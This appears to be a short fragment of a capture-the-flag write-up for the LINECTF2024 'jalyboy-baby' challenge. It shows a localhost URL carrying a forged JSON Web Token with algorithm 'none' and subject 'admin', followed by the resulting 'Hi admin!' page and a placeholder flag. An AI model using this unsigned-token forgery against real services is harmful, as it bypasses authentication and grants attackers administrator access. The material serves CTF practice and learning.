 LINECTF2024 | jalyboy-ba
localhost:10000/?j=eyJhbGciOiJub25lIn0.eyJzdWIiOiJhZG1pbiJ9.
LINECTF2024 | jalyboy-baby
Hi admin!
flag is linectf{this_is_fake_flag}
login as guest login as admin